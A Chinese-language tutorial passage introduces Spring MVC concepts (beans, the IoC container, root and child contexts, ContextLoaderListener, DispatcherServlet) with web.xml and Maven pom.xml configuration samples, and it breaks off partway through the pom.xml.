Spring Web 介绍
Bean
bean 是Spring 框架的一个核心概念,它是构建程序的主干,并且是由Spring loC 容器负责实例化、配置、组装和管理的对象。
通俗来讲
- bean 是对象
- bean 被 loC容器管理
-
ApplicationContext
Spring 框架中,BeanFactory 接口是 Spring loC容器的实际代表者
从下面的接口继承关系图可以看出,ApplicationContext接口继承了BeanFactory接口,并通过继承其他接口进一步扩展了基本容器的功能
因此,org.springframework.context.ApplicationContext接口也代表了 IoC容器 ,它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖
IoC容器通过读取配置元数据来获取对象的实例化、配置和组装的描述信息。配置的零元数据可以用xml、Java注解或Java代码来表示。ContextLoaderListener 与 DispatcherServlet
下面是一个典型 Spring 应用的 web.xml 配置示例:
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns="http://java.sun.com/xml/ns/javaee"xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"version="2.5"><display-name>HelloSpringMVC</display-name><context-param><param-name>contextConfigLocation</param-name><param-value>/WEB-INF/applicationContext.xml</param-value></context-param><listener><listener-class>org.springframework.web.context.ContextLoaderListener</listener-class></listener><servlet><servlet-name>dispatcherServlet</servlet-name><servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class><init-param><param-name>contextConfigLocation</param-name><param-value>/WEB-INF/dispatcherServlet-servlet.xml</param-value></init-param><load-on-startup>1</load-on-startup></servlet><servlet-mapping><servlet-name>dispatcherServlet</servlet-name><url-pattern>/</url-pattern></servlet-mapping></web-app>
在正式了解上面的配置前,先介绍下关于 Root Context 和 Child Context 的重要概念:
Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
- 所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
- 所有的Context在创建后,都会被作为一个属性添加到了 ServletContext中
ContextLoaderListener
ContextLoaderListener 主要被用来初始化全局唯一的Root Context,即 Root WebApplicationContext。
这个 Root WebApplicationContext 会和其他 Child Context 实例共享它的 IoC 容器,供其他 Child Context 获取并使用容器中的 bean。
回到 web.xml 中,其相关配置如下: ```xmlcontextConfigLocation /WEB-INF/applicationContext.xml
依照规范,当没有显式配置 ContextLoaderListener 的 contextConfigLocation 时,程序会自动寻找 /WEB-INF/applicationContext.xml,作为配置文件,所以其实上面的 <context-param> 标签对其实完全可以去掉。<a name="NtaQl"></a>#### DispatcherServletDispatcherServlet 的主要作用是处理传入的web请求,根据配置的 URL pattern,将请求分发给正确的 Controller 和 View。<br />DispatcherServlet 初始化完成后,会创建一个普通的 Child Context 实例。剩下的servlet 标签中,配置项如下```xml<servlet><servlet-name>dispatcherServlet</servlet-name><servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class><init-param><param-name>contextConfigLocation</param-name><param-value>/WEB-INF/dispatcherServlet-servlet.xml</param-value></init-param><load-on-startup>1</load-on-startup></servlet>
上面给 org.springframework.web.servlet.DispatcherServlet 类设置了个别名 dispatcherServlet ,并配置了它的 contextConfigLocation 参数值为 /WEB-INF/dispatcherServlet-servlet.xml
依照规范,当没有显式配置 contextConfigLocation 时,程序会自动寻找 /WEB-INF/
综上,可以了解到:每个具体的 DispatcherServlet 创建的是一个 Child Context,代表一个独立的 IoC 容器;而 ContextLoaderListener 所创建的是一个 Root Context,代表全局唯一的一个公共 IoC 容器
如果要访问和操作 bean ,一般要获得当前代码执行环境的IoC 容器 代表者 ApplicationContext
创建Spring MVC项目
这里使用maven创建spring mvc 项目,实现版本控制
这里选择maven-archetypes-webapp
这里记得选择本地配置好的源为aliyun的maven配置文件,这样会快一些

等待maven 下载好之后,就可以看到如下的目录结构
然后添加SpringMVC的相关包
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"><modelVersion>4.0.0</modelVersion><groupId>org.example</groupId><artifactId>SpringMVC_Test</artifactId><version>1.0-SNAPSHOT</version><packaging>war</packaging><name>SpringMVC_Test Maven Webapp</name><!-- FIXME change it to the project's website --><url>http://www.example.com</url><properties><project.build.sourceEncoding>UTF-8</project.build.sourceEncoding><maven.compiler.source>1.7</maven.compiler.source><maven.compiler.target>1.7</maven.compiler.target><spring.version>4.3.18.RELEASE</spring.version></properties><dependencies><dependency><groupId>junit</groupId><artifactId>junit</artifactId><version>4.11</version><scope>test</scope></dependency><!--spring 核心包--><!-- spring start --><dependency><groupId>org.springframework</groupId><artifactId>spring-core</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-web</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-oxm</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-tx</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-jdbc</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-webmvc</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-aop</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-context-support</artifactId><version>${spring.version}</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-test</artifactId><version>${spring.version}</version></dependency><!-- spring end --></dependencies><build><finalName>SpringMVC_Test</finalName><pluginManagement><!-- lock down plugins versions to avoid using Maven defaults (may be moved to parent pom) --><plugins><plugin><artifactId>maven-clean-plugin</artifactId><version>3.1.0</version></plugin><!-- see http://maven.apache.org/ref/current/maven-core/default-bindings.html#Plugin_bindings_for_war_packaging 